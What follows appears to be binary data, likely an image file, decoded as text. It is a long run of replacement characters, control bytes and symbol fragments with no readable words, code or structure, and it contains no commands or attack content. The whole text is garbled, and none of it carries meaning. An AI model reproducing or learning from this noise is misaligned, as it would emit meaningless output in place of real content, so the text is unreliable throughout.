N�W���>�4Л X�E��DR��a1 K&]_De�"�G�#E�*��E=��!g��a�%�s�f��GQq������=T>�U~cW����.IJ]�O���3����:뛐�-���8���0�zD�B9ΤIɔ,�o�t2�&-�0�B�h��K�("a��|BC�T>iC��WN�=���ܒ�A_ƭe��|ћ�l?x��|�:`�� �[T �k��	��a�۔�[�e4�)�r;�^9t�ɍvX��dR�`��M��4�q]g%�a%lxv�x�牒�������x X
Ķ�SL���h����;k�*��=U��c�}�hT_�t��._�l��
�nC����ZL�vK}k"!.)m�֯ܥ�u�8�]a���E�S��[�^Rh���?/�+(�k�d*INlŞ� ��Mch5��^�C�n�ʑ�j�Nt�G��c�P���U|5^�����H�N[�jo��-��5H��TT�����Xv���:i����cn]g�gj7"��v�o245�6���}�M��V�tvKԴ_\�i�c���I�%��z��]_%��^O�U��&"�֌�Nx8��%̲�
I�\�n�	<������ w� ������54 ��]������
��Ȋ�& q����4�M���ڜ�vH���2�O�`�F0	�oE��6/��-����f���=�-]�����E�VS"O�9�NtLso,��\����1]۷XY��]������1T���@�"u�� n��<�o����̢
	K�vh6��˪�n��qO�u`��?G�Ȇ�l���U���Zv�R�XNV�H/���>:"��o��,���{4Kw���l�&>j"	hDXX?�����H��zO�x�^��>7�}�w�����O4EE�-eU����n
�x3��	A�o��x��٩����G��m����e���yM!����ρ૝��9�?d�b��j����S�T,3D��Ȓv��8���S���]��tN�z��g��k�"���2E�y�>y!v5~�h���U�3�����g���7��yka�'x~��5��?k���d��Gi7VY~$���x�[�����YN��~{���o_xoՆ���}�B{;(�]�3�_��)�T���/��8��OF�g% �|�x����rh�v�WQ{ P<!p�
= "����8 � B��T�T�#�!�2��� aE'WV|��"L,g�t�#F8w��3�ƍ:wո3�O8�,�a�)��{��S��M�$,���hG@��>���l�@^���3���3c�έ+�ut�y���!5P.�i�����8��!d�a�|��a|^P��s˅�%.�,��j���pM�eXz�)S�m�`�R�ڻ(Q)p�Λ�eN�/�Muv�<Wv2I�u���a�Z�彔��k�*�kޮ�?|Ѱ�18z����?Qr�[})H��D|lAXg1&�h��f�QeH��X����tal/��P?�p�f\R�%w"��y�h�!�@lUYq�bC.8��R�9q^z�	i�p/}bbHv�~�m��ai$V��Li��Un��g�f��a���d"��a�iZ��"r8GO����DԇM�H�TU����'&���X�h������\B�Gd�� ��(�"ȥF�q �!�|�iV�z���mBD�f�_hh��R���Z��XԈ��i"�'�H�0��b���ȝw��������]yE*�.��ƨ�T�͸�izXAM*��MHA_��.0�Sv�Y�6-HC���� <��j\�������U!+�H~2��UbAm��J���^;�y�u")��i��jj�AaJ����Y���
�;oίB�*�� �}@Lp�+�p�.�0��*���~N\�;���5j^Zc!2ɐ�ؐ��2��b*�Q��-f�0p�ٕ�ktl��@k�k��C��O���N%J��ī��Dg}j�2v��wS�e[�N�#�ٚ��$D*ч�m˞i��{]�<g���MC>#�;� 0y��
x��
y��6}���)��PlfJ\�1��ԽY��eI+��t�~W\�mq�S�۴��,݊	�����L��w�Lh@1��o1z��^���=�AE{���ק�i�+ϒ��r���h}�a�z��R�mv.���5�v���B��U���2�ż[!m`���'=$BP�,ֻP�d.9��2<ǧD��c�+��΃B�P�p�UQ���gk��i�'9�	Լ�0D#�)6��#��D@�z�C�.7EZ�(|���Ɣ��E��ad߶��6-�#o���`COJI����e�8GU��?�U4��=���G$$�I��=Lr52�,�@�A*{��#�W�Rġ�h��	W�:-��~.%b3y��"��,7��p����{~FK]���d�.�x���(����(�92,�S�D�#��HѴ���IO�S�,�6K)/̌�1Tg}v�?at��ԍ;C*Ґ�az� ���O����:T�n�ҍu���^J�61}����u�������r��ɨ|$���&������ԈE$d���4f���L.j!��uS���dB�
ٖF��Ά�Yێ���	ͩ|�,�x�!F��1�gU;=�yhr����:��3���d3EӴZr��d] 2'�M�g���h�Wx���H%����Yz��T:l�d�D�*։��dJM��rL*��@ʱ���-Y&Q&Z �v��J�i�k�S��x���^+tI���b{K������p0'YJ����TH�޳�4<�9�Z�H-+�����[Q��.�|�^M(t��]�S�5/9�F��.���m����C4�J���w��O��/����YѪֵ�q=���҈��i�^���baO��#^[�U�rC���ټ��(z����,L"+n�?��_O�UGfXԌM��p,<��u��c/�M�h��"-���K��>�a(�D�FM���8R!ַ�Un�����9�Ŵ8�3�­C��s�8�w. �'��S���IJ�h�/���tM읧���;%��Ĵ��0,��,]�t���bSR� �짧�f{eȺ�3)��15z�E���3�@�Y3��!v�k\�@��:���r��M	c���ޢ׺(c;l��J�7��;a|S�7CGv�7;+�U�vD���X?�ܴ>t{���Y�Ɩ�Ƙ��hx���>��
�r$J�S�/�7�i�HW�_�
^j�3��Q���$^^.e�rW�y?~�g��E|��%��+�W���/}_���3t��f���h�Y����MS��T���U���������;���M��w-C^��'�,&�C�x┼��@yʛ2�e_:�b.[�8����f���J�j�\3�+�����@֪�z���w����I�p{}��*����e���w�91��0/M!M����>�`�<��nWPZq�fB�g,�w*�3��ъ7�6h�WO�#�5K_�#�0�t?�>�i%_�3�֐)D�PT��Ǹ�C:�͔(I7���UTR��x-�����Z�m�QYh,a��1��)�^p��G��[�)��0W����I
PA������5 8��xu@���^���q�z`���f��`d�x��i��`�x��A� �`F^E�.�5d�~]SY E�T����R�����a�Y�a��M�$h��a����P�^�_��쌡�L��݌�� ���֏�P�d�Y�IeMt�2!M����,-��ڢ.P�h��)�L�$p��
�Z�@%*ā�\"��Mb�� ��(�b��q�yY�ǡ�6҈r�`	��M�u�
/*����Ŝ]#�F�"��!���������G~���y��U���VD�A��҅c���I� vK�c����У#���M2RI˔d3�#^�*�ڑ�AF��a�xNo8�LG�"��َo�c@IdfiA�Qˎ���P�єO�����!���>?R��ޖ@ �p�d�$�I�)�+f��)aCF�Y��,�EP̰M�h�E_=!�D�@<z��Ʌ��Į,XIz�X��h��FFCK��|]X^LF��YY��IN�D�[YBd��b�e3�QJ�� M�R�e_��G�x!�������l���!j=��=_�0�!x@�"d[ff�DaX+b�KY�i�59��e:�;��h���}�#"��w��D5c�]�u��@@:_�p~>��YfB��1�|��t>$Z���iҀ0@���L%�&3�S6����=
�$X�d�Vb�{&b6&���?@cG��}6D~��r�`*�-���6'��P�E�z����tU��^�fMy��#��z_q�(7��C��V���l@|b��ge6a2�&��E��X^ s�$=��\vjAG����-�i���]&�hj��P�~���K�@Re�" �]J�$C:�F�-@~��q�h��X�䙺%P��yQ'FN��ai�G�e[H�!�EF��j���<�q"*Cܑm4�%V�&N��L}�Įd��Ah��8��X 蚒iq�)P��;�����0)���]Ff�hS��<B��)T�\� *
D������$�m�EU���j�^c�����Z1Q�*���F�6����f^�i'�Ÿ�b�j��K�zd桧By�8)�bf��5�i���a�+Y�����$���bU�V�B�V+n�hh���t�G:vY�Z��_�2�婫*� ��l�~�����t߾�`�%u&�[Jk����U����lc\�������$�BъY9���*�S⅞�E���j%�=#
g���c��t���%�����ڤ�����&e��^�ے��$i��*���D�&T]*D������ϫ%�Զ,(l*.�����q��Q�������W��Ғ�܁���Z��&�����&���`�z���H�����~�b�VgBmd$+�j*�}���-��Y!�v�M�n��JM\r/T6���|�쩑��F*�[h���_�y�:����M��Y�[f�d݅��*ng������F'�0׼)T(�޲m�E/�� �m�@f/��m��І��ZF�o�)c�������/�����.�k�(��S��)g�l�NqT��� ��p܊��p��oo��\r �"���J��1�1q��4
�/�j��^�I��RnOZ�N��1#C/]��ǃ.�m�ݞ�x�F�n��:�˸9U��F�ͷ��0��0�g�0�(�'���&l�΅#0�ک\�-$��$����bl6�ߪT����(���25+U&v�*�2�B�,,�n1�0K�j��5rM�lG�H/#A;o�]�����+iZ��br ³gE��z�CJ��!6�/}�A���nsͦ�r�8���5�
�-,G� �#����G��0��0O�1�%S�2�s��0�DH9]FG��e1�$�-���is+Ssg��=����,/��F�0t��0��٩T�p	�/0�r+��ۆ.�䓴� �����)	��v�T����+���3wfϬ_�2S���~Xβ�/��.>kd�]�R�J�pT5�~�)vU��0pw
�H2��5�4��:_����t���&�A�5*���%�z:�CصC?��"�ώ�QC����`��Nn��� c?6qpdK6r��ln�.s#����v�WF�Ef
ױ`q�R��kuC$g�R c�Y8�e���6N'T�|7t��)�7~O�T�OǳV�t<�rc��B"���� �^h���Φ̄N���w%1k��6��!5{8
<uQ'��
�Rc�S��I Q�o��*�wT��0Cr�;/��&۰��3#�03x'�^����G�K���i�s�1�O?4҉7_w�7�����E��(�D���yU�7۸��_�xs�3tCp�z�2 ���R*L@,��l��xR ���p ���]B4:�#�� �o�`�\�VZf��`� Hz��vϋ������)����8���)���Ё�غ���ﺬ�:�@k�69&�����
�����x[���ʝw�~��kHI,@��o;\��hi����7�
��G@�CB��w;����@7��k{�q!,A�߻���d��^d�{�{� Lz̞���;���}S��O���v���K½�u��y���t4��� #0B&d�����;# �������w;�{§ ���@B�<#��5�S���Y/pR>$�B&�|җ�����{���֫{ū�և�؏=$�� �ڣ���� Y߀�}�+�Ҫqȷ��tѼq��;+����ă����-�<��ʳ�;"}&~$�{�>��"h��o�>�s>#����d{l���ʳ�J�{�@�$H>��{�o>#�>�+���� @B��>8� �;����L����~�7��k;�[>$�>�B��|�k;'H�-�~�W�,�||��;��>��L$�?�k{����s���o~�3���?+��X���CB�3���Dt�ؐ碃�/C,��7����S�,X��W��� �;?�_�)����>�k��G@��?�߲����Ǿ�߿���������B��;7&���A@��,��7���>������s>���)��-l=ч����Fւ�~
t��>$F�;ꏂ���~���#��w��o��W��N�s0�+!���kL?ꣾ#��#�� P?��?�����囲�[�����?���绽F���S��/��[}����K�;�G�-ܼ }�W��w>�׾�W�G7��t9x{}��?���o;����o{
�?��>��˻?����}f��;B��<�o���;��?�C���>Ͽ>�=�;��k{�0oZ��g͹r8��qփ��C��S?��?����G�����-|��~���S�,|��3�w�A��헻�3��;��>�G��Ͼ�S�,侶�����k;��]D�%�L{A����.��;����K�珀�o{
>���� l� P��?�����~��#�|�>꧀⃾W�}t��s��������� �G~�o{��#H��׾�WR/�������<�w���?�3~�+>$������>���K>�;��;�K~���~���'��}z���s��S��{~�~�~�[>�C���� 8˯|��-�~�3�s)mZ���rA*'�'����CB�S��w��+~
p�(t� ��~�W��w~�+��{Ow|]�������<�۾#H�Է?�>�S��[����7&D #t������A%)��g���f�b�^Ww2�~ܣ>���{���Ͽ,���G �o���~��W��� ����s@��O3���/��c�k� 0B�s>�K>+t���( >���[�~�k{�w>���C�����g�y
)����?��?�[��w�,D&l}���S@�7?��W����W��_?$p +�A�����>�g?����w��3�#X��S�o;�~
��>$��0]��t�$����?�k{�W�(���|�7�烿 ��,|~�W��_?$���r������?��?��B�G=�w�o>�K������S?�c�CB�/i�4�߽4퀹q��������?�{��7���-��;��|d����~����C�!�;�����{�K��;�@�g��3�� �?�Kſ����|��-�>$�Z`�ME7ɴϐ[d"�6�ȿ,X?�>�W?�ӿ#���'|ԛ�������}�>���O�*
�������c�Ӽ����k;�3?��B���지�o;ܧ �B�����CB�I�ttcL�M"�:����7�#D�S��G��Ӽ�G ��BÃ?�C��羶W~
D>��>�;$� .p8��������l��������k;D��S����-8��G ��~X���>$똴g�3�x��2��@@��@�ʿ,���G�>+t?�=�;��3�,X��|�G���<�_>.��þ����˾�O?P��P~��~$X��/����{��k;���S��߿�G~����>$�ZؔHG7�ôp�d�qF�Cȿ,8�����c�o�ʷ�3?�3�,X��~D�櫻������羶W~(>���� .��׳�#���~
H��}���CD�}�;�>�[��G��羶�>$�`�G�zvZ�L�4�[��������K>�o~�W�з?�3?�3�,0~��|
�?���������>��|��;���� .�.D���<�K��o~�+~��|�����|�����䃿,@��~t�,�B,D���CB�N��H�=��}����/dȿ,`����S?�3�#�=���?�>$������,����>$��b�����ӿ��|�s~����G��S�~��-�}$�|�w�>��f��vt?���&�+C������?㷿�˿�;�c?���G@��>�#������B!�������.Њ�G>��|�7��K|�w~� ��>��?�w�#@�,������k{
t>𳅷��&or��4�A��1dȿ,|��S��k{�˂�Ͼ# >�3>;0~�7|D�,|>$t��;�_�)����>$�@y���G@�W��<�w����۾�o�ʷ�,�~�W?����>�s:$��� �A�߀���l{�ݫA��o��p����=�����;�o=�O��;���Я|0>�w:��~�����)����>���_>.�.Њ��-8��k�����#ܼ#p��� 0>�?�����-�;L������#���p<$�����;����sG7�9z��^C�l��o� \e}�k�׳�,A�+}� '�<�@_�����,,��S|��BD/��� .�����"T=�|73�P�A�ǂH���B,��Ӂ��X[��)����?`F�t��H�=L�M**��r�,�`>���,�@ Ts �F���z��y�+:����,�����{aP��`��F���`~D�¾�@�c>� x:�����+<�w3Ļ{
H��A������Xc��e�w��#�ؔ�]�tt��w�%Ru�� 
�Tc�xlK�����'��7�Z7w35���b�.�7.�waD�*vm!�.D�b�.�¦��}緌G���(w`41��L��Wx<7�{v�7퀭At��dd���u�V[n��*$?/�h��?�O9]G�|�o7w3.D4.�.D���75,.�". 9�0�}Ǹ��n���L�+� %�~�~]Z���"dK|-vts��t!��B��6P5+&���ΡF�+c.l�R3.��Bi�Bi�7.�wD�wD�w���޷c����3����=_g��T/{� ����L�A"Em2΍�*���L�yAy�C)Pl�z .�wD�7.D4.DtDGtiD���:��~C���� P2f�������Yc���H�4�W��"p�5u�.��q�3o�dD��u��"P.DtDGtDG�*�BD
� 
b�wq[u���ď��e�R�_S�`O�tg����g��h
lt��.L掋�*�k��O���Et��FyGtDG��
�l~��ݻm�؀�%����YW¼U�Z��e�]@�H[�ةA�"|-��MD�4�+�A�ڥ�/����Զ@ <qgNyP�BDGtDly�BiD��~��C<}�y��D�� ����S2f��R.�����I�g�Dt�mӺŻT7i��׫~y�
4� ���޹9K�f8��@�s{� ��
4<�/B�w:.�FycsD,|�y�=̷��|d=���z��:��}����)n�?$���?$��Ɔ��A��=�tt�h'�"��'x}œ7.D�	x=�� ������w:�c���@�G@�K<�G�������o{ջ{��oDGty���������Id{г{�;���x�0��)��x�����W�X��ˁTBl�$=���~[��7-��y����k�.삶����A� $��.�B�+� P-���(��s�.�B�C���.����.���+�
�{l�wi(�H�
� D@1�@կ�@���.}�Gz�Gz������qS��%��m� ��.�����B���5�+h�.�@��z#�H������,t������.��8�C���B�s�
��
��
��
��
} ��,Uj�l���.��.��.���.��.��.��.��.��.����
��.�B1��
�@1��.��
��
�<�Bi�wy/Yt�;��. �.�@���
��
����$��.����.��.��.��.�B������]���jxK�$p�.삼����B���-�@��.��׽�߽�7-!����������.h{���l���¶+�.��.��.��.�BЏ��˒���@���.��.��.��.��.��.��.��.��.�
H�.��.��.��.��.��.���.�BL7C|*���EG�G@1�B1D@1��.��.삢��.��.���+�.��.��.��.��.��.��3�^�����+z��.�B��TB�}���.����H��L�橨�.$��.�����.�$(�.�<$��K�
��
4z�7����.} L�,I�x=���.=$��.�B��|�7�.�
4���l�7z�����F�wt,��� ˎ����.��.삢�
��%� $p�
�.d�
��
��.�Bp�.��B��:�6"(E�AӀd����.d�
��
�����.������{1��.T��/�;�-h�����
�l���.����.켼�����.�B���.�BЏ��/��(����
��
��
��
��
��
��
��
�<�k{���
�@�C� =$p г{�=M*���BP@1삢�B1�� ��.���� $(�.��.��.����.� ���.}��OO�m0h��5)����.��.��.�B@�.�з���$�����.��.���.��.��.��.��.h�U�-��o�u�� ��.�����.h���.d@�C(�.����B�C�Ώ�.�B��d�o3�������.��.��.��.��.��.��.�B��.��.��.��.�B1@� =$��.� ��a<u�@��
p�ɫ $(�
h�.���� $����
(�.��.�
D�(�.���0g��A�J��$(z4�������.��.�B@@�
��.��.��.��.��.��.��.��.��.h�H���`h{�Ȼ����C�.��.p�.�Bx���.D�.�B�C���.��!o����h�.��(�.Dz1�
D�.�Bl�.��.��.�
4:$(�
@�
�
�{I!�n���s@�.�
�@1��.� ��.��������. �.�$��.��.��.��.�B��z\��|���g<,@�
�
h���.�.삢�l�C4��Km�7����.4z�{t?2&`&l�vve8�.�¶��.�B�+z���s�.�$p��.�$Dz�G���B��9��_�h�. �
�l�� �F�.�B���+�.���� $��%� ����TJ,��+z1��.��.��.삢��(zh���.D�.�$��.��.��.��.�B�ۺR�m�f��|��d�$��.�B1h;��.��.����.��o���B����B��D�#c��ZȻ
��.����.�
��
���+�
@��$��.��.��.��.�BЏ�]�2jch�.��.��.��.��.��.���.��.����@�+�.�B���� $��%� ���.m4;e���.$���B1 �.��(zh;��.@��� $��.� ���.��3o�e%� t��k��.��.Ȼ�g���B@��g@�=��.�B1�;H�
��� � �Dȳ&�!f� $��.�B1��.��.h?ˎ��g�
X�
@�
X�
@�.��.��.��.��.} DD ,A ��2*�2�cȻ
��
��.��.��
��
��
��
���C����.��.���.4�.� $��%������l���ʎ�������D�.��(zh�
X�
@�
�
@�.�Bp�.�B�ۺ����N��O�p�.��.�B@B1�Bh�.����@h��$��.�
����.���xt'�`��\�+���<$��.�B�.�B1�{���.� ��.�����.�BЏ��S��GC�<����6z�7z�Ｖs�
�@1��+��
� (�
@�
�
���A#�|��D���.��.���������.��.��(zh�
�
D�.�����.�@�+�.�B����k;��@���������.���.�<$��.� �k�����.��.��S@1�B�|,��;�|*���|LXe�7<Ȼ
�@1��.��.�{
8����.��.�BЧ�.�B��|����	
��
p�.��.��.��.��.��.��.�@��{1��.��k��� $��.� �@#@B��;�/͏�.��.��������.��.��(zh�
��.��.��.��.���.��.�������L9T��;���.�.ö��.� $�$���8�.��.�B1��.�B1h�PXut_�}����&f��s�.��.C��;
}�.�,�/�,�@���.�@��.}8�W0*C� $��+5z�7����.�B@B�k�
��.�B@��� $��.� �C�B1�{,���f���.�����������(zp�.��.����B1��
��
��.�h�.�<!�za�@%7Al�
��.��Bl�.�B�=M��
��.��.��.=���bGw]��ǘ����q��[}1���},�e�{�.�
x����.}h�.�B�G ��j@��.��� (�����.�Bh�h�
��.��.�
�l��
@�
�
�; 4���.������ 4$��.�����������.��.���k�
��.�B@�.�Bp�.�Bп@�
���CBl<?���s�.��.���B@����������.��.�����U/vȧ��|L�.�I|#�;����
�;�[F�s�.���Fz�G�(�.} �{�l����
h;�C���.��
��.�
=$d��g@���.@�
�@� �C�
X�
�����.�B1�=݀����(z��B1����.��.����.��.��.��.�Bp�.�Bг�h�
��.�<tm�fh���.���C�
���;<(�.��.��.��.�B1�<��tȧ��|��xA|�@�@1��.��.��.��O�`�@h����.� �*�.��.��.��.�B������.�
�}�M��s;(�.��.�B1�ꇂ��B1@���B�Gz���.� ���s�.�B@�Cֆ��
�.��.삢�B�=�+�.���
��.�
��
�.d�
��=��.�B�ӻ!@@Sh����.��.��.�
�@�7z���(����.�@�@1��.��.C���;Cv*|�)�Ι� �.����.��.��.�
켶�Ｂ��.�
�����.���.��.��.��@���.�
@Bx�c�B18����.��.��.�
��s��8��+�.����.��.�
�� @#@�����@U�����.�B1� ��.�B�s�.�
�{p�.��.��.��.��.��.�8�.���+��������� �����.��.��.�� ��.��.��.�|���.�����Ȝ�$��ǘ��d��<����.��
=����h�
�B�O���.}��<��� a��.�Ck���.�
 }���
�8�Ȼ�+�.�����.�
����4$���S@�|Ei�.� ���.�B�}�s�
�{�@�7z�7z��<$TBZ�$��
�;�/��f8~1=Գ����.��.��.�¶+z1 }��Ap{1�|,�tȧ�)|��N��Mc���{�ʢ@л;�Czճ{��{ D� @#l�p��B1D������3�Ȼ���g{З{,l��k���1d{�K<��y�G���7��{��ĳ�������)�����C���S<�{�ǂ������H��)|��Β>f�G��?���k����k������� �%,q���׳;(�ql��!�G�@�W� �Rϻɨ��7���<I|#��.�9ȍ�A��Ё�����
u�t����(E����?$|f��ٳ����+�@�� ȳ�P�tٜ�)�A똁��� �KВ3�[#ē� �˒�LC���Da��W#,�V���mEP�zӠz~����02��O<f�+4��vi0�֤�fA莼�t�����7����������}�
�q�}�м0*W@C���3n�����/��n�A�.��c�_n���A�^a,���P6M}&�@��]@�HG�\���N똁�U@�����M+�7D�2��j+9��B1�pu�$����1�D��k�U��	[�J��	vd��f��cX��_����b2�~LH;��C/�tț�)�������qA@��u�/�ʱ����j㖆Oy�b�U��1Y&R�����w��n%���`Q����Kl�o�G�p�)�������AZ=i}��Hڡ�'Ҵ���.C��]��l����CP�]�LfG�}[0� �����
�i��B/k�b�b���4t�UsA/�B�H������������$�6y��N�E�w!�f-+4�(�eƷne�V����p[�:�	��
�����ߩ��Pz<K����@��1�@�H��)�����������kku{��܃����f�Ȓ����n�l�������E� 0�{���G4Ua8ũb����3��;/3�t����������U�k�WԤZxߵA uw]@��1�z�l\��Z)"E�������%_�
FH�ltBH ^x�e�!����$��PP5��
�4ɸ�)����؀�O�\�4��8��@ BN�v1��g�k�f�P��$7Ʒ69Mځ���7�7jR��:W�B ;�4Y�O����=�J��ȅ�ԅN��P��������؀�A�\7rxg�26����H�F��т�`���e~���	*�wG =���AH��b���6ũ:�P�&&���yZ��@/�B�H������L����1��p�����.�B1�v�#�9��Wcn���a��ف��EH������ <&������UK���_h
6e`��;/3�B�H��������L��OSqp�^��9�삆��N"g7�U�7��a��ƩČ{��bn]��������c�N�Ǣ F�7�?tC/��7Ǻ���L�L�L���A���MWpC7����W>F"M�t�.�7����u��̶���P�>���C@%�j��_��x�������q8�7wȻ�����L�L��~skm��0��]ywCk�洌��6��������!��I~�x�+Ǹ� ��A��Q��x�~�\��@�#��)�  L��tZ����󵨁��L���L^A�ą��E]%�f�Q0�6qCk��r�.B"j�!���9Ρ�lZOQ�05u��ď�z뇫��5F���Z����w�C��G� !� � ,  � � J  � w	H���%FX(���	B�0�Ă &�
TтdN�l܈'��0cʜ)P��#�x��&�%K� 5T�QT0�ȑ���R2z��9��ͫ�ot萳���8>�S�,?g�� ��[H_�k��XoG�X"���Go�.d��RKl�@$P���:���n�p�I���r�m�t)�bl���אuġEK-�z�8�{�];�x#�����2bĪ9$�Ǎ�~!H�ۉ�Y�<��A�����H۹��x֬%����3�欸{��t�%��%^_D0�wm���h28`�R�PX!��`�@\衜z��o��!�p��r�k���,���u/2"�z��b���w�#d:���s�2A
��P�b�3U�!$E֨���vB�%���E�d~f�"_[6�pFM���n%֩˝���%~|6w˙}�[�#\cf)���B(��ey� ��w#ifZ#$7XQ�L�@∦/I���(�f����h��)X�}��50������[A��1I[�jJ&�a"�"sa2�(�F�fsBNZ�d��Z�6�Q�'��&� ;<Q����E�n����e[����Rpj�f��8Н�n�6:Bm������:ۂ�Ql$��9j��f̰��~*Pm��V�{���狷d�2��F���fz�[�"Ajl��-�f*l3{��+)Ÿ$=�[|�馝�;���g��Q��{���]��Z���3�5��H��8I z��m�.zB���sg�)7��E�t�H�g1Ƭ�H��U(!� m���-~�<��mut��BsL����z��m�ʪ�t���nwv2�+���w���n����,���"N���v��l�@l(�q;�^`�ݹ����;d�?�wΟ�께x"�?O"^�k�W �ޞ1���^��5��0`�*��EN)��o���:'��)O ����2� ��
{4�[�F*����ۅ������Vr�DΓ����K!��#�-�z��ή6�19�����9�d�����F�<��L4\"�I$\@��Th�  n�zZ�wQHY[�'����Γ�#��Z$O~=�̀ǈ�q_q
B
�4�@%P�Y��:/Ցv-�#V��m)���!��UP�l�-D�?��/�$`���;@�ͳ��x(9#j/m:�ׯvA�`�r�T�`│"�\��H�鎛¡ ��6z���Ou<��
`m���"ȋ�r^�<���ǫ���g�k�p� ���K�cV���(b�g��^������H�A�ȑ�/��K��b^�v�B�)��&Fl���ל�ơ�4v�dU��6��$�mz��x��e�Ï��T��	������P)����\�BG&�M��l@=cEgE0�"�N��nf)���Eu%$X6�9����\�65C���F�H��JN�1�E]��T��-G�S'�T�fB����`�����-��f�ȴG@F�O�\s&���"����:�h6���A�h��K���gR��B$��񕇾�W��3&�ba��ST!+$�z/˙�Ԗ����T�,c�HjS��[�(g?		 a���#�ۻ��}َiU	�BAp=�sf�[t�F��m�DEn5�ƌ�W���GN
��R�s*F嬦kOO����nk}$��$<1��ɠ�"o =��9f��ܭf;��Wy��n��ȴ˅Kqg�Y�V* N+�B�W��m*.��s/Z���s;Ub�6 '���<�O���R���*!��[�����Q=슭�`T�H�"�������@ f��&F)���E}ܔEܣ֓��-#ې��h�Az�#*�zaH���dTc�M׈�-$ѿ�5_#:Y�4[qC�Y#4�H�6�L�W���k�!�[��L=�B��������C� ��]Ӫp���Ѥ���-G��%���P�ݶ���2����A!��֪TG��*��Q�N	�"�I�X��&)�nKt>m�����ED� �*˫݌����4��Kyysf6r�"PpS�9& Zo�q]��q�u"w�m��6`�$2�I�&��̓>��5��&�9��_]J�M#��z"L��a=gQv�kH4	�d���;�e0u��oFIզ�[0Nh�O�DC���7^˵�3B�y�G{nk#�,0�"�qeOǑ.�q����j�`)��6�S6��X8o��c����x�!���>�FR��ܢ�����:������t��|�՛�{n��� � �e� �٧����w��u�|wo��7$�׶�aC��+�����n�4­�'�p(;	?��.c]��=�9�ң�XW�Aw='�t��(��kR�_��\lqMj'z�5�!��5�02H&Mz��`
�0|�6LRBlޱc!R��'lyX }f 	60�Q�H�u�"xB�Qv�!�h �r��Lxh�7 � � �1 �a��S�aB6��'�q��FH�%��g��>���5�w�K�
j(�lxd��N !RWQ]�Z��?��� }���x��vAU%:�z0a{�<��&0i0�ah_ ᇉW4�w�H��Kp�VP�	�k�Y�w�|g{W-���ъ�  `(�H����.9��_Æ�� up��Q�S0%�Z�LA
DP�Ԩ�B�^0}�%F��3�y��D�8w'ϕ!�r�(�Υ��H�p�I� ���S�e��؋A�nI��t{w�	���w��q�/#V��ug�3Af0d`���)�8��r<Z����$��88�w0[q3)X4�����a��k��5(n)�� @�H���X��� !��(�YS��Vy{i�H'�Z���Ɗ����8���@�1Y�2��A閯 .�8��0�٘Xs�~8}��u�}�P�j�i��D? <y�� 
\Ȉ_�E�F)�K�������A���A�wY�g������21aي�掋8���	�)>&B�w
=0X.u��D`W��*�Xu�09�����I�6ؕ��iJy��ٔ�YQ9U�]���tv��k	I� `P�W'r 6!)��)�٘�}����/���N@��)X_�yJ����@O��ڙYHL�H��9-�����)�I׊����9�1�2��*�!�8"X0�r��y<�ٟ$��*�1I�0,A�S��p�Չ�"p�
N��P��0q�7�� #��	�^�����y?`3��f���S��A����0i4�Q����ɡ���� ��$j�_Ȥ�����8�0�1 k��'���f� �k��%Bj�e�/5 �_QP�tZ��:�ʉ���A���0�'ꈌ�). ������%>H�%:�Ț�����S��8�(�q��Y�`ǒ/����A4!�Ȋ��I���z����횬z*>�Z�A��Зؚ�'Js>a������Mj���*�����q	;���n�e��	E0��*���:⺫���k�'�� ;�R��?
Ϻ�������<���-�*�b
m�u7/���ɳ���J�>Ѳ������j�2�ӊ�0K ��=[�����ړ�*�F\�.;10��
�c;ʣ�a�
��p�k�hb 3���u�`���(��}+f[�|p�fy�1����8@�j�xȸ��\����%;��f��h˲1P�I� ���m�> �Y9�H������p �q;���벧Ჲ�����H�(�J0G �-�[�����
0� ���F!�+��1�{�:��j.���3��>�>0q�싔����۴���������%mV�
h 	���K�^FHH� �%��+���j��+; ��	�����|[�ۧ	���;��[1 ��!���9���}���a����K�� ��8��{�a���I�@p��5�N̿Ϙ[�
<� ���k����@̝zK�K��I����U⾲������Yܼ$F���'�	�۠1a����EP>ܧܻL��B Z`xʸZ�a���\�v��	��/��	���UP��۲1<���6��L�0�$˨F9�F��8�����Y_�!{�]<����h�P����H�����X�1���n���������J����|�����ۏ<�	V��[|	��l�� �����ٚ�q������,��i�k��Z�����*<���ȁi�uK���ˈܲk��ʘl��|�Pɤ蚬i ��۽�\�ͽ�<�=pǻVv��,�]���l����[�m�#��ʀ��}ҢK�)ݷ�]�J�3ݜ�!aQ�H������Т��	ݻC��̈���¦W0KkK�vZ�Ն�ϵ����F����52���������Ό��͈�iٯ�|
Q��N�-�P�_ʎ������)L�-ϲL�BF��<�k�?����CZ�H��:��Nh��� �LَX۶]�~��RlҲ��\ʹ� �|�n��<�}[����f����8��"��G�H��p+��ܘ~�\�C]�a��j޻m��M���\y�$?�അ낫C�۪����m����C�g9ȳ�i	K�O �Ziݷ�ݧ��k���1�v;bDLߦ��N@20�e=PP�0�8�@��6�ؽaf��My������� ��W� !�����B9�m��З]^��܀���9�'C�M~˂������:��\n���_1v ��g��P���Qy��$B�� 9�¬�r��E��G���]�s��LN�L��e����8Ũ�(�����ݼ���،��g�݃���:��)��@^���͝mнm� ��S�ށ��n��~ƽ���D~�z+�^<K^W��^���!�~��~�?Y�����e��̡�����1ཱ<�|���+�-ɣ9P�>��d�����rKPz��1}��>�;���3I�����
V�
>ɨ��)�2a�I�<��ޫ>��L҈�ۿ��Ĵ�h����b�{ �V��1�h���]�+ZMM' !�  ,  � � J  � +H��@^D�0����	��@�A#�B0\��ņ�AY�	Q�B(S"jVė0c����F�3_���j窟���z���5b�%�$)R6t�ɢ�VOV���s�;`�~�:STE���<1��EU�n���6o~D���H$Kr��R�ʍ/zpG��srHBeO�W�d�%��*9�>�Iz�RC(��E��f�]�TP�K�&=����)���z���8qȊ�Qgy�1Нv�k`@LڢUx��i��5 ��X)��E+�� ��}ϡ~�����XH�#ė�x4T�c�Q� f�if�gY�� (_M���Zk����Nz,�)"��SO�ئǊz�A�r��g�hc�6�1�TTY��q�%rÐ7�1C ^$)sH8���9%�T�U��$�e��vf��]x��ɘdrpI��%�و
T���D0��f�5 �� �cF@`!K�	衇�L@q(�
 ��H�'��j�vJ� ?�#r���#!��d�?D�ܓOJ�9ep���Z~�w
�p)�)0�H&�`:���2"@�|
�,�frP��)����,#{.�ү�v*�'1=�(�8���V(��V�������᯿G|�� wC��H��d�I$Օ���k�
!�(+�t,K��r,�-�n뱰��\'"�f�q$t�ܱ@��2��8�3#�i��{�Q��
